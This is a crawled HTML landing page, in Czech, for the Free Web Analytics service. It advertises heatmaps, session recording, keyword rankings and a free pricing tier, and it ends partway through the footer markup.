

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://free-web-analytics.com/cs/
body_size: 59547
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <title>Free Web Analytics</title>
    <meta charset="utf-8">
    <meta name="revisit-after" content="3 days" />
    <meta name="keywords" content="">
    <meta name="description" content="Zvyšte svůj online úspěch pomocí podrobných webových statistik a vhledů">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <link rel="canonical" href="https://www.free-web-analytics.com/de/" />
    <link rel="alternate" hreflang="de" href="https://www.free-web-analytics.com/de/" />
    <link rel="alternate" hreflang="en" href="https://www.free-web-analytics.com/en/" />
    <link rel="alternate" hreflang="es" href="https://www.free-web-analytics.com/es/" />
    <link rel="alternate" hreflang="it" href="https://www.free-web-analytics.com/it/" />
    <link rel="alternate" hreflang="fr" href="https://www.free-web-analytics.com/fr/" />
    <link rel="alternate" hreflang="cs" href="https://www.free-web-analytics.com/cs/" />
    <link rel="alternate" hreflang="zh" href="https://www.free-web-analytics.com/cn/" />
    <link rel="alternate" hreflang="ja" href="https://www.free-web-analytics.com/jp/" />
    <link rel="alternate" hreflang="ru" href="https://www.free-web-analytics.com/ru/" />
    <link rel="alternate" hreflang="pt" href="https://www.free-web-analytics.com/pt/" />
    <link rel="alternate" hreflang="hi" href="https://www.free-web-analytics.com/hi/" />
    <link rel="alternate" hreflang="pl" href="https://www.free-web-analytics.com/pl/" />
    <link rel="alternate" hreflang="th" href="https://www.free-web-analytics.com/th/" />    
    
    <link rel="shortcut icon" href="/assets/img/favicon.ico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800">
    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link href="/css/awesome/css/all.min.css" rel="stylesheet">
</head>

<script>
    var animationtypescript = [
            'Pro Blogy',
            'Pro Online Obchody',
            'Pro Komunity',
            'Pro Všechny Webové Stránky',
        ]
</script>

<style>
@media only screen and (min-width : 1025px) {
    .mobile_only {
        display:none !important;
    }
}


@media only screen and (max-width: 1024px)
{
    .desktop_only {
        display:none !important;
    }
}
</style>

<body>
<main>
    <!-- Start Page Preloader -->
    <div id="loading">
        <div id="loading-center">
            <div id="loading-center-absolute">
                <div class="object" id="object_four"></div>
                <div class="object" id="object_three"></div>
                <div class="object" id="object_two"></div>
                <div class="object" id="object_one"></div>
            </div>
        </div>
    </div>
    <!-- End Page Preloader -->
    
    
    <header id="js-header" class="u-header u-header--sticky-top u-header--toggle-section u-header--change-appearance" data-header-fix-moment="300">
        <div style="background-color: rgba(0, 0, 0, 1   ) !important;" class="u-header__section u-header__section--dark g-bg-black-opacity-0_7 g-transition-0_3 g-py-10" data-header-fix-moment-exclude="g-py-10" data-header-fix-moment-classes="u-shadow-v18 g-py-0">
            <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal gs-main-nav">
                <div class="container">
                    <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                        <span class="hamburger hamburger--slider g-pt-5 g-pr-0">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </span>
                    </button>
                    <a href="/cs" title="FREE WEB ANALYTICS" class="navbar-brand">
                        <img src="/images/free-web-analytics.png" alt="Free Web Analytics" style="width:60px;">
                        FREE-WEB-ANALYTICS
                    </a>
                    <div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar">
                        <ul class="navbar-nav text-uppercase g-font-weight-600 ml-auto">
                            
                                                            <li class="nav-item g-mx-15--lg">
                                    <a href="/" class="nav-link px-0">Start</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Přehled funkcí" href="/cs/p%C5%99ehled-funkc%C3%AD-webstatistik" class="nav-link px-0">Přehled funkcí</a>
                                </li>
                                <li class="nav-item g-mx-15--lg desktop_only">
                                    <a onclick="vc3_setAttribute(75);" href="https://stats.free-web-analytics.com/demo" target="_blank" class="nav-link px-0">Demo</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Ceny" href="/cs/ceny" class="nav-link px-0">Ceny</a>
                                </li>
                                <!--
                                <li class="nav-item g-mx-15--lg">
                                    <a href="/cs/faq" class="nav-link px-0">FAQ</a>
                                </li>
                                //-->
                                <li class="nav-item g-mx-15--lg active">
                                    <a href="/cs/login" class="nav-link px-0">Přihlášení</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </nav>
        </div>
    </header>
        <section class="dzsparallaxer auto-init height-is-based-on-content use-loading mode-scroll loaded dzsprx-readyall" data-options='{direction: "reverse", settings_mode_oneelement_max_offset: "150"}'>
        <div style="opacity: 0.5 !important;" class="divimage dzsparallaxer--target w-100 u-bg-overlay g-bg-img-hero g-bg-promo-2 g-bg-black-opacity-0_3--after"></div>
        <div class="u-bg-overlay_iiner">
            <div class="container g-color-white text-center g-bg-cover__inner g-py-200">
                <h2 class="g-font-weight-700 g-font-size-40 g-font-size-70--md text-uppercase">
                    Vítejte na<br>Free-Web-Analytics
                </h2>
                <p class="g-font-size-24">
                    ...kde jednoduchost uvolňuje složitost
                </p>
            </div>
        </div>
    </section>
    
    
    
    
    <section class="g-bg-gray-light-v5 g-pt-75 g-pb-0">
        <div class="dzsparallaxer auto-init height-is-based-on-content g-bg-gray-light-v5" data-options='{direction: "reverse", animation_duration: "200"}'>
            <div class="dzsparallaxer--target g-bg-pages-about-v1"></div>
            <div class="container g-pt-0">
                <div class="masonry-grid row g-mb-45">
                    <div class="masonry-grid-sizer col-sm-1"></div>
                    <div class="masonry-grid-item col-lg-6 g-mb-30">
                        <div class="g-pr-40--lg">
                            <!-- Start Heading -->
                            <span class="d-block g-color-primary g-font-size-17 text-uppercase mb-2">Webové statistiky</span>
                            <h2 class="h2 g-color-black g-font-weight-600 mb-2">
                                Všechny důležité statistiky spojeny v jednom nástroji
                            </h2>
                            <p class="lead mb-4 g-font-size-15">
                                Objevte různé možnosti analýzy statistik vašich vlastních webových stránek! Nejenom zjistěte geografický původ svých návštěvníků a počet zobrazených stránek. Zjistěte, s jakými vyhledávacími frázemi je váš web nalezen ve vyhledávačích a na jaké pozici se nachází. Identifikujte zpětné odkazy směřující provoz na vaše webové stránky a zjistěte, jaký obsah je navštěvován vašimi obchodními návštěvníky. Sledujte přesně, kam na webových stránkách klikají vaši návštěvníci, a posuďte účinnost určitých cest kliknutí. Všechny tyto cenné informace jsou k dispozici s Free-Web-Analytics!
                            </p>
                            
                            <a class="btn btn-xl u-btn-outline-black g-font-weight-600 g-font-size-default g-bg-black--hover g-brd-black--hover g-px-35" title="Přehled funkcí" href="/cs/p%C5%99ehled-funkc%C3%AD-webstatistik">Přehled funkcí</a>
                            
                            <!-- End Heading -->
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_1.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_2.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_3.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                    <div class="masonry-grid-item col-sm-6 col-lg-3 g-mb-30">
                        <div data-parallaxanimation='[{property: "transform", value:" translate3d(0,px,0)", initial:"-25", mid:"0", final:"25"}]'>
                            <img class="img-fluid w-100" src="/assets/img-temp/900x650/dash_4.jpg" alt="Free Web Analytics">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    
    
    
    
    <section id="quotes" class="dzsparallaxer auto-init height-is-based-on-content use-loading mode-scroll">
        <div class="divimage dzsparallaxer--target w-100 u-bg-overlay g-bg-home-aspire-quotes g-bg-white-gradient-opacity-v2--after"></div>
        <div class="container u-bg-overlay__inner g-color-white text-center g-py-120">
            <h2 class="g-font-size-40 g-font-size-65--md text-uppercase g-font-weight-700"><span class="u-text-animation u-text-animation--typing"></span></h2>
            <p class="g-font-size-24">
                Statistické hodnocení pro jakýkoli typ webové stránky
            </p>
        </div>
    </section>    
    
    
    
    
    
    
<div class="g-bg-gray-light-v5 g-pt-75 g-pb-45">
        <div class="container g-pt-0">
            <div class="row">
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Teplotní mapy" href="/cs/heatmapy-pro-webstatistiky"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Teplotní mapy" alt="Teplotní mapy"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Teplotní mapy" href="/cs/heatmapy-pro-webstatistiky">Teplotní mapy</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Vizualizujte chování uživatelů: Heatmapy poskytují náhledy pro informované rozhodování a zlepšený uživatelský zážitek.</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Nahrávání relace" href="/cs/z%C3%A1znamy-relac%C3%AD-pro-webstatistiky"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Nahrávání relace" alt="Nahrávání relace"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Nahrávání relace" href="/cs/z%C3%A1znamy-relac%C3%AD-pro-webstatistiky">Nahrávání relace</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Objevte interakce uživatelů: Záznam relací rozšiřuje váš arzenál webové analýzy o podrobné poznatky a zlepšení řízená daty</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Hodnocení klíčových slov" href="/cs/hodnocen%C3%AD-kl%C3%AD%C4%8Dov%C3%BDch-slov-a-webstatistiky"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Hodnocení klíčových slov" alt="Hodnocení klíčových slov"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Hodnocení klíčových slov" href="/cs/hodnocen%C3%AD-kl%C3%AD%C4%8Dov%C3%BDch-slov-a-webstatistiky">Hodnocení klíčových slov</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Kontrolujte svá Hodnocení: Klíčové Výsledky Zvyšují Vaši Online Přítomnost a Zlepšují SEO Úspěch s Daty Řízenou Přesností</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Bezpečnost webu" href="/cs/webov%C3%A9+statistiky+a+bezpe%C4%8Dnost+webu"><img class="img-fluid w-100 g-rounded-top-5" src="/images/websecurity.jpg" title="Bezpečnost webu" alt="Bezpečnost webu"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Bezpečnost webu" href="/cs/webov%C3%A9+statistiky+a+bezpe%C4%8Dnost+webu">Bezpečnost webu</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Optimalizujte zabezpečení vašeho webu: Komplexní kontrola frameworků, souladu a dalších aspektů pro nepřekonatelnou integritu webu.</p>
                        </div>
                    </article>
                </div>
            </div>
        </div>
    </div>  
    


    <section id="cta" class="g-bg-primary" style="background:url(/assets/bgpattern.png);">
    <div class="container g-pos-rel g-z-index-1 g-pt-75 g-pb-55">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-8 g-mb-20">
                <h2 class="h3 g-color-white text-uppercase">ZVUČÍ TO ZAJÍMAVĚ?</h2>
                <h2 class="g-color-white g-font-weight-700 text-uppercase mb-0">Vyzkoušejte nyní zdarma</h2>
            </div>
            <div class="col-lg-4 text-right g-mb-20">
                <a class="btn u-btn-outline-white g-brd-2 g-font-weight-700 g-font-size-13 g-rounded-50 text-uppercase g-py-15 g-px-30" href="/cs/registrace" >DALŠÍ</a>
            </div>
        </div>
    </div>
</section>        
    
    
    <div class="g-bg-gray-light-v5 g-pt-75 g-pb-45">
        <div class="container g-pt-0">
            <div class="row">
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Funnel návštěvníků" href="/cs/u%C5%BEivatelsk%C3%BD-funnel-pro-webstatistiky"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Funnel návštěvníků" alt="Funnel návštěvníků"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Funnel návštěvníků" href="/cs/u%C5%BEivatelsk%C3%BD-funnel-pro-webstatistiky">Funnel návštěvníků</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Návštěvnické trysky v Free Web Analytics osvětlují cesty uživatelů a umožňují informované strategie optimalizace a růstu</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Detekce anomálií" href="/cs/detekce-anom%C3%A1li%C3%AD-ve-webstatistik%C3%A1ch"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Detekce anomálií" alt="Detekce anomálií"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Detekce anomálií" href="/cs/detekce-anom%C3%A1li%C3%AD-ve-webstatistik%C3%A1ch">Detekce anomálií</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Detekce anomálií v webové analýze zajistí, že vaše data jsou spolehlivá a podnikové poznatky jsou získávány lépe než kdy jindy</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Více nástěnek" href="/cs/multiple-dashboards"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Více nástěnek" alt="Více nástěnek"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Více nástěnek" href="/cs/multiple-dashboards">Více nástěnek</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">V nástroji Free Web Analytics nabízí několik nástěnek podrobné informace a individuální zprávy pro informované rozhodování</p>
                        </div>
                    </article>
                </div>
                <div class="col-sm-6 col-lg-3 g-mb-30">
                    <article class="u-shadow-v21 u-shadow-v21--hover g-bg-white g-pos-rel g-rounded-5">
                        <a title="Segmentace dat" href="/cs/segmentace-dat"><img class="img-fluid w-100 g-rounded-top-5" src="[data-uri]" title="Segmentace dat" alt="Segmentace dat"></a>
                        <div class="g-pa-15">
                            <h3 class="h6 g-color-black g-font-weight-600 text-capitalize g-mb-5">
                                <a class="g-color-black g-color-primary--hover g-text-underline--none--hover" title="Segmentace dat" href="/cs/segmentace-dat">Segmentace dat</a>
                            </h3>
                            <p class="g-color-gray-dark-v4 g-mx-0 g-font-size-15">Přesnost v Analýze: Naše Neomezená Segmentace Dat umožňuje Hluboké Pohledy.</p>
                        </div>
                    </article>
                </div>
            </div>
        </div>
    </div>  
    
    
    
    <section id="overview" class="container-fluid g-pa-0">
        <div class="dzsparallaxer auto-init height-is-based-on-content use-loading mode-scroll loaded dzsprx-readyall g-bg-cover g-bg-black-opacity-0_6--after" data-options='{direction: "fromtop", animation_duration: 25, direction: "reverse"}'>
            <div class="dzsparallaxer--target g-bg-home-inspire-video" data-forcewidth_ratio="1.77">
                <div class="js-bg-video g-pos-abs w-100 h-100" data-hs-bgv-path="/assets/video2" data-hs-bgv-loop="100"></div>
            </div>
            <div class="row text-center g-min-height-450 g-flex-centered g-pos-rel g-z-index-1">
                <div class="col-sm-8 col-md-7 col-lg-4 px-5 px-sm-0">
                    <span class="d-block g-color-white-opacity-0_8 g-font-weight-600 text-uppercase mb-2">
                        Free Web Analytics
                    </span>
                    <h2 class="h1 g-color-white g-font-weight-600 mb-0">
                        Kompletní řešení pro statistiky webových stránek
                    </h2>
                </div>
            </div>
        </div>
    </section>
    
    
    
        
    <section id="pricing" class="g-bg-secondary g-py-75">
        <div class="container">
            <header class="text-center g-width-60x--md mx-auto g-mt-minus-10 g-mb-20">
                <div class="u-heading-v2-3--bottom g-brd-primary g-mb-10">
                    <h2 class="h3 u-heading-v2__title g-color-gray-dark-v2 text-uppercase g-font-weight-600 g-mb-5">
                        Ceny
                    </h2>
                </div>
                <p class="lead">
                    Pro malé weby s málo návštěvníky poskytujeme zcela zdarma analytický balíček.
                </p>
            </header>
            
            <div class="row align-items-lg-center">
                <div class="col-lg-8 col-md-7">
                    <div class="row g-mb-0">
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">Pro blogy a soukromé webové stránky</h4>
                            <p class="mb-0">
                                Statistické funkce poskytují podrobné informace o návštěvnících pomocí grafů a seznamů.
                            </p>
                        </div>
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">Pro online obchody</h4>
                            <p class="mb-0">
                                Nástroje, hodnocení klíčových slov a informace o obchodních návštěvnících pomáhají optimalizovat obchodní procesy.
                            </p>
                        </div>
                    </div>
                    <div class="row g-mb-0">
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">Pro portály a komunity</h4>
                            <p class="mb-0">
                                Heatmapy a analýza zpětných odkazů vizualizují aktivity uživatelů a původ návštěvníků.
                            </p>
                        </div>
                        <div class="col-lg-6 g-mb-30">
                            <h4 class="h4 g-color-gray-dark-v2 g-mb-10">Pro všechny webové stránky</h4>
                            <p class="mb-0">
                                Free-Web-Analytics poskytuje podrobné informace o vašem vlastním webu pro každý typ online přítomnosti.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-5">
                    <article class="u-shadow-v25 g-bg-white text-center g-rounded-5">
                        <header class="g-bg-primary g-pos-rel g-rounded-5 g-px-20 g-py-50">
                            <svg class="g-pos-abs g-bottom-0 g-left-0 g-right-0" version="1.1" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100%" height="70px" viewBox="0 0 300 70">
                                <path d="M30.913,43.944c0,0,42.911-34.464,87.51-14.191c77.31,35.14,113.304-1.952,146.638-4.729c48.654-4.056,69.94,16.218,69.94,16.218v54.396H30.913V43.944z" opacity="0.6" fill="#fff"></path>
                                <path d="M-35.667,44.628c0,0,42.91-34.463,87.51-14.191c77.31,35.141,113.304-1.952,146.639-4.729c48.653-4.055,69.939,16.218,69.939,16.218v54.396H-35.667V44.628z" opacity="0.6" fill="#fff"></path>
                                <path d="M43.415,98.342c0,0,48.283-68.927,109.133-68.927c65.886,0,97.983,67.914,97.983,67.914v3.716H42.401L43.415,98.342z" opacity="0.7" fill="#fff"></path>
                                <path d="M-34.667,62.998c0,0,56-45.667,120.316-27.839C167.484,57.842,197,41.332,232.286,30.428c53.07-16.399,104.047,36.903,104.047,36.903l1.333,36.667l-372-2.954L-34.667,62.998z" fill="#fff"></path>
                            </svg>
                            <strong class="d-block g-color-white g-font-size-50 g-line-height-0_7 g-mb-20">
                                <span class="g-valign-top g-font-size-default">EUR</span>0,00<span class="g-font-size-default">/ Měsíc</span>
                            </strong>
                            <h3 class="h6 text-uppercase g-color-white-opacity-0_7 g-letter-spacing-3 g-mb-20">FREE-EDITION</h3>
                        </header>
                        <div class="g-px-20 g-pt-20 g-pb-40">
                            <ul class="list-unstyled g-mb-40">
                                <li class="g-mb-20">1 500 návštěvníků měsíčně</li>
                                <li class="g-mb-20">Segmentace dat</li>
                                <li class="g-mb-20">Detailní analýza návštěvníků</li>
                                <li class="g-mb-20">Přizpůsobený panel</li>
                            </ul>
                            <a class="btn btn-xl u-btn-primary g-font-size-12 text-uppercase g-rounded-50 g-font-weight-600" title="používat zdarma" href="/cs/registrace">používat zdarma</a>
                        </div>
                    </article>
                </div>
            </div>
            
        </div>
    </section>
    <!-- End Pricing -->
    <!-- Start Clients -->
    <div id="clients" class="clients-section">
        <div class="js-carousel g-brd-top g-brd-bottom g-brd-gray-light-v4" data-autoplay="true" data-slides-show="6" data-responsive='[{"breakpoint": 768, "settings": {"slidesToShow": 2}}]'>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_1.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_2.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_3.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_4.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_5.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_6.jpg" alt="Free Web Analytics">
            </div>
        </div>
    </div>
            
    <!-- Start Footer -->
            <div class="g-bg-black-opacity-0_9 g-color-white-opacity-0_8 g-pt-50 g-pb-25" style="background-image: radial-gradient(circle farthest-side at 50% 50%, #3a3939, #000);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <a class="d-block g-mb-25" href="/cs">
                            <img src="/images/free-web-analytics.png" class="img-fluid" alt="Free Web Analytics">
                        </a>
                        <p></p>
                        <p class="g-mb-0"></p>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Free Web Analytics</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Přehled funkcí" href="/cs/p%C5%99ehled-funkc%C3%AD-webstatistik">Přehled funkcí</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Ceny" href="/cs/ceny">Ceny</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Blog" href="/cs/blog">Blog</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Zdarma Registrace" href="/cs/registrace">Zdarma Registrace</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Právní</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Impresum" href="/cs/informace-o-provozovateli">Impresum</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Obchodní podmínky" href="/cs/obchodn%C3%AD-podm%C3%ADnky">Obchodní podmínky</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Ochrana osobních údajů" href="/cs/ochrana-osobn%C3%ADch-%C3%BAdaj%C5%AF">Ochrana osobních údajů</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Pokyny k odvolání" href="/cs/right-of-withdrawal">Pokyny k odvolání</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Kontaktní údaje</h2>
                        </div>
                        <address class="g-footer-map-bg g-bg-no-repeat g-font-size-12 mb-0">
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-map-marker"></i>
                                  </span>
                                </div>
                                <p class="mb-0">Lindenberger Ring 14<br>16356 Ahrensfelde | Germany</p>
                            </div>
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-phone"></i>
                                  </span>
                                </div>
                                <p class="mb-0">+49 (0)30-99289850</p>
                            </div>
                            <div class="d-flex g-mb-0">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-globe"></i>
                                  </span>
                                </div>
                                <p class="mb-0">
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="mailto:info@free-web-analytics.com">info@free-web-analytics.com</a>
                                    <br>
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="https://www.free-web-analytics.com">www.free-web-analytics.com</a>
                                </p>
                            </div>
                        </address>
                    </div>
                </div>
            </div>
        </div>
        
    <footer class="g-bg-gray-dark-v1 g-color-white-opacity-0_8 g-py-20">
        <div class="container">
            <div class="row">
